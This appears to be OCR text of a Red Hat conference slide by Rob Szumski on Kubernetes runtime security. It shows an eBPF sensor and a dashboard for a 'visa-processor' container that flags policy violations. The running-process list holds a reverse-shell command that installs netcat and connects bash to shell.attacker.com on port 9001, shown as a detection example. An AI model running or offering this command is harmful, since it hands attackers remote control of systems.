 Rob Szumski
Single Cluster: Runtime Security
Control Plane
Pod
Python
netcat
Kubelet
kill pod
Container Runtime
eBPF
Security Sensor
Kernel
Visa-Processor
RISK INDICATORS
DEPLOYMENT DETAILS
PROCESS DISCOVERY
4
POLICY VIOLATIONS
36
PROCESS ACTIVITIES
0
RESTARTS /
TERMINATIONS
VIEW GRAPH
Running Processes
/bin/bash
in container visa-processor
-c /usr/bin/sudo /usr/bin/opt-get -y install netcat; /usr/bin/sudo /bin/nc shell.attacker.com 9001
-e /bin/bash
0 Process Tags
8
Red Hat